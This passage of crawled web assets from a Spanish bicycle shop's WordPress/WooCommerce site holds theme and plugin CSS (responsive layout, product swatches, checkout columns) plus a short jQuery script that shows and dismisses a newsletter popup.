    float: none; }
    .wpbingo-menu-mobile .navbar-default .navbar-toggle {
      font-size: 14px;
      font-weight: 500;
      padding: 0;
      float: left;
      line-height: 30px;
      color: #000;
      text-transform: uppercase;
      border-top: 1px solid #4ad30a;
      border-bottom: 1px solid #4ad30a; }
    .rtl .wpbingo-menu-mobile .navbar-default .navbar-toggle {
      float: right; }

  .main-archive-product, .main-single-product {
    display: flex;
    flex-direction: column; }
    .main-archive-product .sidebar-product, .main-single-product .sidebar-product {
      order: 2;
      margin-top: 50px; }
    .main-archive-product > .col-lg-12.col-md-12, .main-single-product > .col-lg-12.col-md-12 {
      display: flex;
      flex-direction: column; }
    .main-archive-product > .col-lg-12.col-md-12 .bwp-top-bar.top, .main-single-product > .col-lg-12.col-md-12 .bwp-top-bar.top {
      order: 1; }
    .main-archive-product > .col-lg-12.col-md-12 .products, .main-single-product > .col-lg-12.col-md-12 .products {
      order: 2; }
    .main-archive-product > .col-lg-12.col-md-12 .sidebar-product-filter, .main-single-product > .col-lg-12.col-md-12 .sidebar-product-filter {
      order: 3; }
    .main-archive-product > .col-lg-12.col-md-12 .bwp-top-bar.bottom, .main-single-product > .col-lg-12.col-md-12 .bwp-top-bar.bottom {
      order: 4; }

  .category-posts, .single-post-content {
    display: flex;
    flex-direction: column; }
    .category-posts .sidebar-blog, .single-post-content .sidebar-blog {
      order: 2;
      margin-top: 45px; }

  #bwp-header.header-v1 .header-logo, #bwp-header.header-v3 .header-logo {
    margin-bottom: 50px; }
    #bwp-header.header-v1 .header-logo .wpbingoLogo, #bwp-header.header-v3 .header-logo .wpbingoLogo {
      background: #000;
      padding: 5px; }
    #bwp-header.header-v2 .header-logo, #bwp-header.header-v4 .header-logo, #bwp-header.header-v5 .header-logo {
      margin-bottom: 50px; }

  .header-categories .title-navigation-categories {
    font-size: 16px;
    font-weight: 700;
    color: #fff; }
    .header-categories .menu-categories {
      position: fixed;
      top: 0px;
      left: 0;
      bottom: 0px;
      background-color: #fff;
      width: 280px;
      padding: 100px 50px 0 50px !important;
      z-index: 9999;
      overflow-x: hidden;
      overflow-y: auto;
      visibility: hidden;
      border: 1px solid #f3f3f3;
      border-width: 1px 0 0 1px;
      -webkit-transition: all 0.5s ease-in-out 0s;
      transition: all 0.5s ease-in-out 0s;
      -webkit-transform: translate3d(-280px, 0, 0);
      -moz-transform: translate3d(-280px, 0, 0);
      -ms-transform: translate3d(-280px, 0, 0);
      -o-transform: translate3d(-280px, 0, 0);
      transform: translate3d(-280px, 0, 0); }
    .header-categories .menu-categories.active {
      visibility: visible;
      -webkit-transform: translate3d(0, 0, 0);
      -moz-transform: translate3d(0, 0, 0);
      -ms-transform: translate3d(0, 0, 0);
      -o-transform: translate3d(0, 0, 0);
      transform: translate3d(0, 0, 0); }
    .header-categories .menu-categories .spatina-close {
      text-align: center;
      margin-bottom: 40px; }
    .header-categories .menu-categories .spatina-close:hover {
      cursor: pointer; }
    .header-categories .menu-categories .spatina-close:before {
      content: "\f136";
      font-family: "Material";
      color: red;
      font-size: 30px; }

  .rtl .header-categories.menu-categories {
    -webkit-transform: translate3d(-280px, 0, 0);
    -moz-transform: translate3d(-280px, 0, 0);
    -ms-transform: translate3d(-280px, 0, 0);
    -o-transform: translate3d(-280px, 0, 0);
    transform: translate3d(-280px, 0, 0); }
    .rtl .header-categories.menu-categories.active {
      visibility: visible;
      -webkit-transform: translate3d(0, 0, 0);
      -moz-transform: translate3d(0, 0, 0);
      -ms-transform: translate3d(0, 0, 0);
      -o-transform: translate3d(0, 0, 0);
      transform: translate3d(0, 0, 0); }

  .bwp-woo-categories.layout2 {
    border-bottom: 1px solid #fff; }
    .bwp-woo-categories.layout2 .content-category {
      display: flex;
      overflow: auto;
      padding: 20px; }
    .bwp-woo-categories.layout2 .content-category > div {
      white-space: nowrap;
      padding: 0 10px; }
    .bwp-woo-categories.layout2 .content-category > div .item-title {
      padding: 0; }
    .bwp-woo-categories.layout2 .content-category > div:first-child {
      padding-left: 0; }
      .rtl .bwp-woo-categories.layout2 .content-category > div:first-child {
        padding-right: 0;
        padding-left: inherit; }
    .bwp-woo-categories.layout2 .content-category > div:last-child {
      padding-right: 0; }
      .rtl .bwp-woo-categories.layout2 .content-category > div:last-child {
        padding-left: 0;
        padding-right: inherit; } }

@media (max-width: 767px) {
  .bwp-lookbook {
    text-align: center; }
    .bwp-lookbook .item {
      margin-bottom: 30px; }
      .bwp-lookbook .item .info-lookbook {
        text-align: center;
        margin-top: 15px; }
    .bwp-lookbook .item-lookbook {
      position: static;
      width: 100% !important;
      height: 100% !important;
      display: flex;
      margin-bottom: 15px; }
      .bwp-lookbook .item-lookbook:first-child {
        margin-top: 30px; }
      .bwp-lookbook .item-lookbook .number-lookbook {
        -webkit-box-shadow: 0px 0px 15px 0px rgba(50, 50, 50, 0.15);
        box-shadow: 0px 0px 15px 0px rgba(50, 50, 50, 0.15); }
      .bwp-lookbook .item-lookbook .content-lookbook {
        position: initial;
        display: flex;
        width: calc(100% - 45px);
        margin-left: 15px;
        flex-direction: column; }
        .rtl .bwp-lookbook .item-lookbook .content-lookbook {
          margin-right: 15px;
          margin-left: inherit; }

  .active-mobile.setting-popup .active-content {
    width: 100%;
    min-width: 320px;
    right: -100%;
    left: auto; }

  .zoomContainer {
    display: none; }

  .woocommerce-MyAccount-navigation, .woocommerce-MyAccount-content {
    width: 100%; }

  .post-single .post-content .entry-meta-content {
    display: block; }
    .post-single .post-content .entry-meta-content .entry-meta, .post-single .post-content .entry-meta-content .social-share {
      width: 100%;
      text-align: center; }

  #yith-wcwl-form, .woocommerce-cart-form {
    overflow-x: auto;
    margin-bottom: 30px;
    overflow-y: hidden; }
    #yith-wcwl-form .product-quantity > .quantity input, .woocommerce-cart-form .product-quantity > .quantity input {
      float: none; }
      #yith-wcwl-form .product-quantity > .quantity input:not(.minus), .woocommerce-cart-form .product-quantity > .quantity input:not(.minus) {
        border-bottom: 0; }

  .products-list.grid .product-wapper .products-thumb {
    text-align: center;
    display: inline-block; }
    .products-list.grid .product-wapper .products-thumb a .wp-post-image {
      margin: 0 auto; }

  .border-policy {
    padding: 20px 0; }

  .vc_col-sm-1\/5 {
    display: inline-block;
    vertical-align: top; }

  #bwp-footer.footer-5 .footer-copyright .bwp-widget-banner {
    text-align: center; } }

@media (max-width: 480px) {
  .visual-description {
    display: none; }

  .single-product .woocommerce-tabs ul.tabs {
    text-align: center; }
    .single-product .woocommerce-tabs ul.tabs li {
      width: 100%;
      padding-bottom: 10px !important; }
      .single-product .woocommerce-tabs ul.tabs li.active {
        border-bottom: none !important; }
      .single-product .woocommerce-tabs ul.tabs li a {
        padding: 0; }
        .single-product .woocommerce-tabs ul.tabs li a:before {
          display: none; }

  .text-block-7 h4 {
    padding: 5px 50px !important; } }


--- FILE ---
content_type: text/css
request_url: https://biciactiva.es/wp-content/plugins/variation-swatches-for-woocommerce/assets/css/frontend.css?ver=20200222
body_size: 671
content:
.hidden {
	display: none !important;
	visibility: hidden !important;
}

.tawcvs-swatches {
	padding: 5px;
}

.tawcvs-swatches .swatch {
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-ms-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	display: inline-block;
	width: 30px;
	height: 30px;
	line-height: 28px;
	text-align: center;
	margin-right: 15px;
	margin-bottom: 15px;
	cursor: pointer;
	border: 2px solid transparent;
	position: relative;
	white-space: nowrap;
}

.tawcvs-swatches .swatch.selected {
	border-color: #999;
}

.tawcvs-swatches .swatch.disabled {
	cursor: default;
	opacity: 0.1 !important;
}

.tawcvs-swatches .swatch.disabled .swatch__tooltip {
	display: none;
}

.tawcvs-swatches .swatch-color {
	text-indent: -9999em;
	border: 2px solid #ccc;
}

.tawcvs-swatches .swatch-color.selected {
	border-color: #333;
}

.tawcvs-swatches .swatch-color.selected:before {
	-webkit-transform: translate(-50%, -50%) rotate(45deg);
	-moz-transform: translate(-50%, -50%) rotate(45deg);
	transform: translate(-50%, -50%) rotate(45deg);
	content: "";
	width: 6px;
	height: 10px;
	display: block;
	border: solid #eee;
	border-width: 0 2px 2px 0;
	position: absolute;
	top: 50%;
	left: 50%;
	margin: -2px -2px 0 0;
}

.tawcvs-swatches .swatch-label {
	font-size: 14px;
	background-color: #f1f1f1;
}

.tawcvs-swatches .swatch-image {
	font-size: 0;
}

.tawcvs-swatches .swatch-image img {
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
}

.tawcvs-swatches .swatch-image .swatch__tooltip {
	font-size: 14px;
}

.tawcvs-swatches .swatch__tooltip {
	-webkit-transform: translate(-50%, -100%);
	-moz-transform: translate(-50%, -100%);
	transform: translate(-50%, -100%);
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-ms-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	position: absolute;
	left: 50%;
	top: 0;
	background: #333;
	z-index: 2;
	color: #fff;
	margin: -15px 0 0 0;
	padding: 5px 10px;
	text-indent: initial;
	font-size: 14px;
	font-weight: 500;
	opacity: 0;
	visibility: hidden;
	user-select: none;
}

.tawcvs-swatches .swatch__tooltip:after {
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	transform: rotate(45deg);
	content: "";
	position: absolute;
	width: 12px;
	height: 12px;
	background: #333;
	bottom: -4px;
	left: 50%;
	margin-left: -6px;
}
.tawcvs-swatches .swatch:hover .swatch__tooltip {
	opacity: 1;
	visibility: visible;
	user-select: auto;
}


--- FILE ---
content_type: text/css
request_url: https://biciactiva.es/wp-content/uploads/so-css/so-css-spatina.css?ver=1712645786
body_size: 294
content:
@media (min-width: 850px) {

  #customer_details,
  #order_review_heading,
  #order_review {
	width: 48%;
  }

  #customer_details {
	float: left;
  }

  #order_review_heading,
  #order_review {
	float: right;
  }

  #order_review_heading {
	clear: none;
	padding-top: 0;
  }

}


.products-list.grid .product-wapper .products-thumb .product-button .product_type_grouped, .products-list.grid .product-wapper .products-thumb .product-button .add_to_cart_button, .products-list.grid .product-wapper .products-thumb .product-button .product_type_external, .products-list.grid .product-wapper .products-thumb .product-button .read_more, .products-list.grid .product-wapper .products-thumb .product-button .added_to_cart, .products-list.grid .product-wapper .products-thumb .product-button .product_type_variable {
    color: #fff;
    background: #000;
    text-transform: uppercase;
    font-weight: 500;
    font-family: 'Montserrat', sans-serif;
    height: 45px;
    line-height: 45px;
    display: inline-block;
    position: relative;
    overflow: hidden;
    width: 200px !important;
}

--- FILE ---
content_type: text/javascript
request_url: https://biciactiva.es/wp-content/plugins/wpbingo/assets/js/newsletter.js?ver=6.5.7
body_size: 391
content:
/**
 * Theme functions file
 *
 * Contains handlers for navigation, accessibility, header sizing
 * footer widgets and Featured Content slider
 *
 */
( function( $ ) {
	"use strict";

// Enable menu toggle for small screens.
	$(document).ready(function() {
		$('.newsletterpopup .close-popup').on( "click", function(){
			wpbingo_HideNLPopup();
		});

		$('.popupshadow').on( "click", function(){
			wpbingo_HideNLPopup();
		});			
		
	});
	
	/* Show/hide NewsLetter Popup */
	$( window ).load(function() {
		wpbingo_ShowNLPopup();
	});	

		
	/* Function Show NewsLetter Popup */
	function wpbingo_ShowNLPopup() {
		if($('.newsletterpopup').length){
			var cookieValue = $.cookie("wpbingo_lpopup");
			if(cookieValue == 1) {
				$('.newsletterpopup').hide();
				$('.popupshadow').hide();
			}else{
				$('.newsletterpopup').show();
				$('.popupshadow').show();
			}				
		}
	}
	
	/* Function Hide NewsLetter Popup when click on button Close */
	function wpbingo_HideNLPopup(){
		$('.newsletterpopup').hide();
		$('.popupshadow').hide();
		$.cookie("wpbingo_lpopup", 1, { expires : 24 * 60 * 60 * 1000 });
	}
	
} )( jQuery );